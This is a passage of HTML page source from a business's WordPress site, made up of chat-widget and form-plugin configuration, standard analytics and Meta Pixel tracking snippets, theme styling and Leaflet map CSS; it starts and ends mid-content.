var lc_public_js = {"text_widget_location_id":"wXKd8rvltkW1pz8qmdxN","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"supportContact":"We Received Your Message!","liveChatVisitorInactiveMsg":"Chat closed due to user Inactivity","useEmailField":true,"enableRevisitMessage":true,"locale":"en-us","liveChatFeedbackNote":"Thank you, for taking your time.","liveChatVisitorInactiveTime":"5","countryCode":"","promptMsg":"Have a question? We are here to help!","revisitPromptMsg":"Welcome back {{name}}, How can we help you today?","liveChatAckMsg":"Your chat has ended","liveChatEndedMsg":"To start a new chat,","sendActionText":"Send","chatType":"emailChat","promptAvatar":"https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FwXKd8rvltkW1pz8qmdxN%2Fchat-widget-person?alt=media&token=1d2b9b1a-f384-4f0d-b57d-5bd43a63387e","heading":"Have a question? We're here to help!","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","agencyWebsite":"https://streamlinereults.com","agencyName":"Streamline Results","liveChatUserInactiveTime":"5","showPrompt":true,"autoCountryCode":true,"subHeading":"Feel free to ask us anything you need to. One of our techs will answer you shortly. ","liveChatUserInactiveMsg":" Looks like it\u2019s taking too long. Please leave your contact details. We will get back to you shortly","liveChatFeedbackMsg":"Please rate your experience.","liveChatIntroMsg":"Give us a minute to assign you the best person to help you out.","successMsg":"Or one of our representatives will contact you shortly.","showAgencyBranding":true,"thankYouMsg":"For immediate assistance please call: (805) 409-9011","migrated":true,"primaryColor":"#00457C"},"text_widget_cdn_base_url":"https://widgets.leadconnectorhq.com/"};
//# sourceURL=LeadConnector-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.18" id="LeadConnector-js"></script>
<script id="brb-public-main-js-js-extra">
var brb_vars = {"ajaxurl":"https://streamlineresults.com/wp-admin/admin-ajax.php","gavatar":"https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
</script>
<script defer="defer" src="https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.130" id="brb-public-main-js-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/jquery.json.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_field_checkbox = {"strings":{"selected":"All choices are selected.","deselected":"All choices are unselected."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://streamlineresults.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"03f87dfab7ce56fe4aba743767422452","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://streamlineresults.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script id="gform_gravityforms-js-before">
//# sourceURL=gform_gravityforms-js-before
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/gravityforms.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/conditional_logic.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="csf-google-web-fonts-js-extra">
var WebFontConfig = {"google":{"families":["Open Sans:400","Barlow Condensed:600"]}};
//# sourceURL=csf-google-web-fonts-js-extra
</script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://streamlineresults.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://streamlineresults.com/wp-json/wp/v2/pages/11040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://streamlineresults.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://streamlineresults.com/?p=11040' />
<meta name='ir-site-verification-token' value='-767713749'>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QKYV1558C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5QKYV1558C');
</script>

<script src="https://cdn.v3.identitypxl.app/pixels/b7b506f0-741d-43a9-93be-aad506c856c4/p.js" async></script>
<script defer async src='https://cdn.trustindex.io/loader-cert.js?30da7e22297683747666cfdff1e'></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1685310515587429');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1685310515587429&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script
src="https://assets.personalizer.gozen.io/script/embed.js" data_gz_d_id="nt8NUAshsqQaZnbwIQw5"
>
</script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="1510d178-01e9-4e75-899a-76ab1943917c" src="[data-uri]"></script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="HPBJUDtNoG2YAUk917apLw" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17709756777"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17709756777');
</script>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1685310515587429', url);
fbq('init', '1685310515587429', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Open Sans";color:#000000;font-weight:normal;font-size:18px;}h1{font-family:"Barlow Condensed";font-weight:600;}h2{font-family:"Barlow Condensed";font-weight:600;}h3{font-family:"Barlow Condensed";font-weight:600;}.banner-area-bg{background-image:url(https://streamlineresults.com/wp-content/uploads/2021/06/abs_bg_3.jpg);background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}.banner-area-bg:after{background-image:linear-gradient(#00457c,#29abe2);}.banner-area-bg:after{opacity:0.4 ;}.banner-area,.page-title h1,.page-title{color:#ffffff;}.breadcumb,.breadcumb a,.breadcumb a span,.breadcumb span,.breadcumb span.active{color:#ffffff;}.banner-area a{color:#ffffff;}.banner-area a:hover{color:#ffffff;}.banner-area .breadcumb a{color:#ffffff;}.banner-area .breadcumb a:hover{color:#ffffff;}.banner-area .breadcumb a span{color:#ffffff;}.banner-area .breadcumb a span:hover{color:#ffffff;}.breadcumb span{color:#ffffff;}.breadcumb span:hover{color:#ffffff;}.breadcumb span.active{color:#ffffff;}.breadcumb span.active:hover{color:#ffffff;}.banner-area .breadcumb span.active:last-child{color:#ffffff;}body{background-image:linear-gradient(#ffffff,#ffffff);}a{color:#00457c;}a:hover{color:#29abe2;}.header-action a{color:#00457c;}.header-action a:hover{color:#29abe2;}.header-action a.action-button{color:#00457c;}.header-action a.action-button:hover{color:#29abe2;}.header-action a.search-button{color:#00457c;}.header-action a.search-button:hover{color:#29abe2;}.header-action a.action-popup-icon-button{color:#00457c;}.header-action a.action-popup-icon-button:hover{color:#29abe2;}
                    .header-action a,
                    .header-action a.action-button,
                    .header-action a.search-button,
                    .header-action a.action-popup-icon-button,
                    .header-action a:before,
                    .header-action a.action-button:before,
                    .header-action a.search-button:before,
                    .header-action a.action-popup-icon-button:before
                {background-image:linear-gradient(#00457c,#29abe2);}
                    .header-action a:hover,
                    .header-action a.action-button:hover,
                    .header-action a.search-button:hover,
                    .header-action a.action-popup-icon-button:hover,
                    .header-action a:hover:before,
                    .header-action a.action-button:hover:before,
                    .header-action a.search-button:hover:before,
                    .header-action a.action-popup-icon-button:hover:before
                {background-image:linear-gradient(#29abe2,#00457c);}a.post_readmore_button{color:#29abe2;}a.post_readmore_button:hover{color:#00457c;}
                    a.post_readmore_button:before
                {background-image:linear-gradient(#00457c,#29abe2);}
                    a.post_readmore_button:hover:before
                {background-image:linear-gradient(#29abe2,#00457c);}.post-pagination ul li a{color:#00457c;}.post-pagination ul li a:hover{color:#29abe2;}.post-pagination ul li a:active{color:#29abe2;}.posts-pagination ul li span{color:#00457c;}.posts-pagination ul li span:hover{color:#29abe2;}.posts-pagination ul li span:active{color:#29abe2;}.post-pagination ul li span.current:active{color:#00457c;}.post-pagination ul li span.current:active:hover{color:#29abe2;}.post-pagination ul li span.current:active:active{color:#29abe2;}.post__top__meta{color:#00457c;}.post__top__meta:hover{color:#29abe2;}.post__top__meta:active{color:#29abe2;}.single__post__bottom__meta .post__item__tags li a{color:#00457c;}.single__post__bottom__meta .post__item__tags li a:hover{color:#29abe2;}.single__post__bottom__meta .post__item__tags li a:active{color:#29abe2;}.comment-form input[type=submit]{color:#00457c;}.comment-form input[type=submit]:hover{color:#29abe2;}.comment-form input[type=submit]:active{color:#29abe2;}
                    .post-pagination ul li a,
                    .post-pagination ul li span,
                    .post__top__meta,
                    .single__post__bottom__meta .post__item__tags li a,
                    .comment-form input[type=submit]
                {background-image:linear-gradient(#00457c,#29abe2);}
                    .post-pagination ul li a:hover,
                    .post-pagination ul li a:hover:before,
                    .post-pagination ul li span.current:before,
                    .post__top__meta:hover,
                    .post-bottom-meta ul li a:hover,
                    .comment-form input[type=submit]:hover,
                    .single__post__top__meta a:hover
                {background-image:linear-gradient(#29abe2,#00457c)!important;}.widget-area button[type="submit"]{color:#00457c!important;}.widget-area button[type="submit"]:hover{color:#29abe2!important;}.widget-area input[type="submit"]{color:#00457c!important;}.widget-area input[type="submit"]:hover{color:#29abe2!important;}
                    .widget-area button[type="submit"],
                    .widget-area input[type="submit"]
                {background-image:linear-gradient(#00457c,#29abe2)!important;}
                    .widget-area button[type="submit"]:hover,
                    .widget-area input[type="submit"]:hover
                {background-image:linear-gradient(#29abe2,#00457c)!important;}.single-post-item .post-details{background-image:linear-gradient(#ffffff,#ffffff);}.post__author a{color:#29abe2;}.post__author a:hover{color:#00457c;}.single__random__category a{color:#29abe2;}.single__random__category a:hover{color:#00457c;}.single__random__category a{background-image:linear-gradient(#00457c,#29abe2);}.single__random__category a:hover{background-image:linear-gradient(#00457c,#29abe2);}.widget-area .single-widgets{background-image:linear-gradient(#ffffff,#ffffff);}.mainmenu-area-bg{opacity:0 ;}.is__sticky .mainmenu-area-bg,.sticky-active .mainmenu-area-bg{background-image:linear-gradient(135deg,#ffffff,#ffffff);background-blend-mode:normal;}.is__sticky .mainmenu-area-bg,.sticky-active .mainmenu-area-bg{opacity:1 ;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){background-color:#202030;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){border-top-width:0px;border-right-width:0px;border-bottom-width:3px;border-left-width:0px;border-color:#0045ff;border-style:solid;}ul#nav li ul:not(ul#nav li.mega li ul,.mobile ul#nav li.mega li ul,.mobile ul#nav li ul){border-radius:10px;}ul#nav > li.menu-item .wee{background:#f8f8f8}ul#nav li ul li a:after{background:#ffffff}.menu__mobile__style .mainmenu-area-bg{opacity:0 ;}.menu__mobile__style .is__sticky .mainmenu-area-bg{opacity:1 ;}.offcanvas__navigation>ul>li>a,.offcanvas__navigation ul.sub-menu>li>a{color:#ffffff!important;}.offcanvas__navigation>ul>li>a:hover,.offcanvas__navigation ul.sub-menu>li>a:hover{color:#ffffff!important;}.preeloader{background-color:#ffffff;background-position:center center;background-repeat:repeat;background-size:cover;}.preeloader,.preloader-spinner{color:#0045ff;}.top-bar .social-profile ul li a{color:#6c90b9}.top-bar .social-profile ul li a{background-color:#ffffff}.top-bar .social-profile ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.top-bar .social-profile ul li a:hover{color:#6c90b9}.top-bar .social-profile ul li a:hover{background-color:#ffffff}.top-bar .social-profile ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.offcanvas__social ul li a:hover{color:#6c90b9}.offcanvas__social ul li a:hover{background-color:#ffffff}.offcanvas__social ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.offcanvas__social ul li a:hover:hover{color:#6c90b9}.offcanvas__social ul li a:hover:hover{background-color:#ffffff}.offcanvas__social ul li a:hover:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.footer-area .social-profile ul li a{color:#6c90b9}.footer-area .social-profile ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.footer-area .social-profile ul li a:hover{color:#0045ff}.footer-area .social-profile ul li a:hover{background-color:#ffffff}.footer-area .social-profile ul li a:hover{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-style:solid;}.content-area.section-padding{padding-top:100px;padding-bottom:100px;}.footer-area-bg:after{opacity:0.5 ;}.footer-area{color:#c2d1e2;}.footer-top a{color:#ffffff!important;}.footer-top a:hover{color:#0045ff!important;}.footer-area .widget_pages ul li a{color:#ffffff!important;}.footer-area .widget_pages ul li a:hover{color:#0045ff!important;}.footer-area .widget_nav_menu ul li a{color:#ffffff!important;}.footer-area .widget_nav_menu ul li a:hover{color:#0045ff!important;}.footer-area h1,.footer-area h2,.footer-area h3,.footer-area h4,.footer-area h5,.footer-area h6{color:#ffffff;}.footer-area h3{border-color:#ffffff}.footer-area h3:before,.footer-area h3:after{background:#ffffff}.footer-bottom{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#182044;border-style:solid;}.footer-bottom{padding-top:30px;padding-bottom:30px;}.footer-top a{color:#ffffff!important;}.footer-top a:hover{color:#0045ff!important;}.footer-area .widget_pages ul li a{color:#ffffff!important;}.footer-area .widget_pages ul li a:hover{color:#0045ff!important;}.footer-area .widget_nav_menu ul li a{color:#ffffff!important;}.footer-area .widget_nav_menu ul li a:hover{color:#0045ff!important;}.footer-area h1,.footer-area h2,.footer-area h3,.footer-area h4,.footer-area h5,.footer-area h6{color:#ffffff;}.footer-area h3{border-color:#ffffff}.footer-area h3:before,.footer-area h3:after{background:#ffffff}.footer-bottom{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#182044;border-style:solid;}.footer-bottom{padding-top:30px;padding-bottom:30px;}</style><link rel="icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-32x32.png" sizes="32x32" />
<link rel="icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-180x180.png" />
<meta name="msapplication-TileImage" content="https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App-270x270.png" />
		<style id="wp-custom-css">
			
.streamlineresultscom-map{clear:both;width:100%;margin:0 0 20px 0;background:#f2f2f2;border:1px solid #dfdfdf}.leaflet-pane,.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-tile-container,.leaflet-pane>svg,.leaflet-pane>canvas,.leaflet-zoom-box,.leaflet-image-layer,.leaflet-layer{position:absolute;left:0;top:0}.leaflet-container{overflow:hidden}.leaflet-tile,.leaflet-marker-icon,.leaflet-marker-shadow{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none}.leaflet-tile::selection{background:transparent}.leaflet-safari .leaflet-tile{image-rendering:-webkit-optimize-contrast}.leaflet-safari .leaflet-tile-container{width:1600px;height:1600px;-webkit-transform-origin:0 0}.leaflet-marker-icon,.leaflet-marker-shadow{display:block}.leaflet-container .leaflet-overlay-pane svg,.leaflet-container .leaflet-marker-pane img,.leaflet-container .leaflet-shadow-pane img,.leaflet-container .leaflet-tile-pane img,.leaflet-container img.leaflet-image-layer,.leaflet-container .leaflet-tile{max-width:none !important;max-height:none !important}.leaflet-container.leaflet-touch-zoom{-ms-touch-action:pan-x pan-y;touch-action:pan-x pan-y}.leaflet-container.leaflet-touch-drag{-ms-touch-action:pinch-zoom;touch-action:none;touch-action:pinch-zoom}.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom{-ms-touch-action:none;touch-action:none}.leaflet-container{-webkit-tap-highlight-color:transparent}.leaflet-container a{-webkit-tap-highlight-color:rgba(51,181,229,0.4)}.leaflet-tile{filter:inherit;visibility:hidden}.leaflet-tile-loaded{visibility:inherit}.leaflet-zoom-box{width:0;height:0;-moz-box-sizing:border-box;box-sizing:border-box;z-index:800}.leaflet-overlay-pane svg{-moz-user-select:none}.leaflet-pane{z-index:400}.leaflet-tile-pane{z-index:200}.leaflet-overlay-pane{z-index:400}.leaflet-shadow-pane{z-index:500}.leaflet-marker-pane{z-index:600}.leaflet-tooltip-pane{z-index:650}.leaflet-popup-pane{z-index:700}.leaflet-map-pane canvas{z-index:100}.leaflet-map-pane svg{z-index:200}.leaflet-vml-shape{width:1px;height:1px}.lvml{behavior:url(#default#VML);display:inline-block;position:absolute}.leaflet-control{position:relative;z-index:800;pointer-events:visiblePainted;pointer-events:auto}.leaflet-top,.leaflet-bottom{position:absolute;z-index:1000;pointer-events:none}.leaflet-top{top:0}.leaflet-right{right:0}.leaflet-bottom{bottom:0}.leaflet-left{left:0}.leaflet-control{float:left;clear:both}.leaflet-right .leaflet-control{float:right}.leaflet-top .leaflet-control{margin-top:10px}.leaflet-bottom .leaflet-control{margin-bottom:10px}.leaflet-left .leaflet-control{margin-left:10px}.leaflet-right .leaflet-control{margin-right:10px}.leaflet-fade-anim .leaflet-tile{will-change:opacity}.leaflet-fade-anim .leaflet-popup{opacity:0;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.leaflet-fade-anim .leaflet-map-pane .leaflet-popup{opacity:1}.leaflet-zoom-animated{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.leaflet-zoom-anim .leaflet-zoom-animated{will-change:transform}.leaflet-zoom-anim .leaflet-zoom-animated{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1);-moz-transition:-moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1);transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1)}.leaflet-zoom-anim .leaflet-tile,.leaflet-pan-anim .leaflet-tile{-webkit-transition:none;-moz-transition:none;transition:none}.leaflet-zoom-anim .leaflet-zoom-hide{visibility:hidden}.leaflet-interactive{cursor:pointer}.leaflet-grab{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.leaflet-crosshair,.leaflet-crosshair .leaflet-interactive{cursor:crosshair}.leaflet-popup-pane,.leaflet-control{cursor:auto}.leaflet-dragging .leaflet-grab,.leaflet-dragging .leaflet-grab .leaflet-interactive,.leaflet-dragging .leaflet-marker-draggable{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.leaflet-marker-icon,.leaflet-marker-shadow,.leaflet-image-layer,.leaflet-pane>svg path,.leaflet-tile-container{pointer-events:none}.leaflet-marker-icon.leaflet-interactive,.leaflet-image-layer.leaflet-interactive,.leaflet-pane>svg path.leaflet-interactive,svg.leaflet-image-layer.leaflet-interactive path{pointer-events:visiblePainted;pointer-events:auto}.leaflet-container{background:#ddd;outline:0}.leaflet-container a{color:#0078A8}.leaflet-container a.leaflet-active{outline:2px solid orange}.leaflet-zoom-box{border:2px dotted #38f;background:rgba(255,255,255,0.5)}.leaflet-container{font:12px/1.5 "Helvetica Neue", Arial, Helvetica, sans-serif}.leaflet-bar{box-shadow:0 1px 5px rgba(0,0,0,0.65);border-radius:4px}.leaflet-bar a,.leaflet-bar a:hover{background-color:#fff;border-bottom:1px solid #ccc;width:26px;height:26px;line-height:26px;display:block;text-align:center;text-decoration:none;color:black}.leaflet-bar a,.leaflet-control-layers-toggle{background-position:50% 50%;background-repeat:no-repeat;display:block}.leaflet-bar a:hover{background-color:#f4f4f4}.leaflet-bar a:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.leaflet-bar a:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom:none}.leaflet-bar a.leaflet-disabled{cursor:default;background-color:#f4f4f4;color:#bbb}.leaflet-touch .leaflet-bar a{width:30px;height:30px;line-height:30px}.leaflet-touch .leaflet-bar a:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.leaflet-touch .leaflet-bar a:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.leaflet-control-zoom-in,.leaflet-control-zoom-out{font:bold 18px 'Lucida Console', Monaco, monospace;text-indent:1px}.leaflet-touch .leaflet-control-zoom-in,.leaflet-touch .leaflet-control-zoom-out{font-size:22px}.leaflet-control-layers{box-shadow:0 1px 5px rgba(0,0,0,0.4);background:#fff;border-radius:5px}.leaflet-control-layers-toggle{background-image:url(images/layers.png);width:36px;height:36px}.leaflet-retina .leaflet-control-layers-toggle{background-image:url(images/layers-2x.png);background-size:26px 26px}.leaflet-touch .leaflet-control-layers-toggle{width:44px;height:44px}.leaflet-control-layers .leaflet-control-layers-list,.leaflet-control-layers-expanded .leaflet-control-layers-toggle{display:none}.leaflet-control-layers-expanded .leaflet-control-layers-list{display:block;position:relative}.leaflet-control-layers-expanded{padding:6px 10px 6px 6px;color:#333;background:#fff}.leaflet-control-layers-scrollbar{overflow-y:scroll;overflow-x:hidden;padding-right:5px}.leaflet-control-layers-selector{margin-top:2px;position:relative;top:1px}.leaflet-control-layers label{display:block}.leaflet-control-layers-separator{height:0;border-top:1px solid #ddd;margin:5px -10px 5px -6px}.leaflet-default-icon-path{background-image:url(images/marker-icon.png)}.leaflet-container .leaflet-control-attribution{background:#fff;background:rgba(255,255,255,0.7);margin:0}.leaflet-control-attribution,.leaflet-control-scale-line{padding:0 5px;color:#333}.leaflet-control-attribution a{text-decoration:none}.leaflet-control-attribution a:hover{text-decoration:underline}.leaflet-container .leaflet-control-attribution,.leaflet-container .leaflet-control-scale{font-size:11px}.leaflet-left .leaflet-control-scale{margin-left:5px}.leaflet-bottom .leaflet-control-scale{margin-bottom:5px}.leaflet-control-scale-line{border:2px solid #777;border-top:none;line-height:1.1;padding:2px 5px 1px;font-size:11px;white-space:nowrap;overflow:hidden;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;background:rgba(255,255,255,0.5)}.leaflet-control-scale-line:not(:first-child){border-top:2px solid #777;border-bottom:none;margin-top:-2px}.leaflet-control-scale-line:not(:first-child):not(:last-child){border-bottom:2px solid #777}.leaflet-touch .leaflet-control-attribution,.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{box-shadow:none}.leaflet-touch .leaflet-control-layers,.leaflet-touch .leaflet-bar{border:2px solid rgba(0,0,0,0.2);background-clip:padding-box}.leaflet-popup{position:absolute;text-align:center;margin-bottom:20px}.leaflet-popup-content-wrapper{padding:1px;text-align:left;border-radius:12px}.leaflet-popup-content{margin:13px 19px;line-height:1.4}.leaflet-popup-content p{margin:18px 0}.leaflet-popup-tip-container{width:40px;height:20px;position:absolute;left:50%;margin-left:-20px;overflow:hidden;pointer-events:none}.leaflet-popup-tip{width:17px;height:17px;padding:1px;margin:-10px auto 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.leaflet-popup-content-wrapper,.leaflet-popup-tip{background:white;color:#333;box-shadow:0 3px 14px rgba(0,0,0,0.4)}.leaflet-container a.leaflet-popup-close-button{position:absolute;top:0;right:0;padding:4px 4px 0 0;border:none;text-align:center;width:18px;height:14px;font:16px/14px Tahoma, Verdana, sans-serif;color:#c3c3c3;text-decoration:none;font-weight:bold;background:transparent}.leaflet-container a.leaflet-popup-close-button:hover{color:#999}.leaflet-popup-scrolled{overflow:auto;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.leaflet-oldie .leaflet-popup-content-wrapper{zoom:1}.leaflet-oldie .leaflet-popup-tip{width:24px;margin:0 auto;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)}.leaflet-oldie .leaflet-popup-tip-container{margin-top:-1px}.leaflet-oldie .leaflet-control-zoom,.leaflet-oldie .leaflet-control-layers,.leaflet-oldie .leaflet-popup-content-wrapper,.leaflet-oldie .leaflet-popup-tip{border:1px solid #999}.leaflet-div-icon{background:#fff;border:1px solid #666}.leaflet-tooltip{position:absolute;padding:6px;background-color:#fff;border:1px solid #fff;border-radius:3px;color:#222;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;box-shadow:0 1px 3px rgba(0,0,0,0.4)}.leaflet-tooltip.leaflet-clickable{cursor:pointer;pointer-events:auto}.leaflet-tooltip-top:before,.leaflet-tooltip-bottom:before,.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{position:absolute;pointer-events:none;border:6px solid transparent;background:transparent;content:""}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{bottom:0;margin-bottom:-12px;border-top-color:#fff}.leaflet-tooltip-bottom:before{top:0;margin-top:-12px;margin-left:-6px;border-bottom-color:#fff}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{top:50%;margin-top:-6px}.leaflet-tooltip-left:before{right:0;margin-right:-12px;border-left-color:#fff}.leaflet-tooltip-right:before{left:0;margin-left:-12px;border-right-color:#fff}.streamlineresultscom-related-links{padding:0 